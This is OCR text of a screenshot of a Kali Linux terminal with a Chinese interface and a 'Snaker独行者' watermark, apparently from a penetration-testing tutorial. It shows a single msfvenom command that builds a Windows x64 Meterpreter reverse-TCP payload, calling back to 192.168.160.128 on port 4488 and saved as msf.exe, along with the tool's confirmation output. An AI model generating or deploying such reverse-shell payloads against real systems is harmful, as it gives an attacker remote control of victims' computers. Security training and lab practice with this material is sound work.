 root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~/桌面]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.160.128 LPORT=4488 -f exe -o msf.ex
e
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: msf.exe
┌──(root💀kali)-[~/桌面]
└─#
Snaker独行者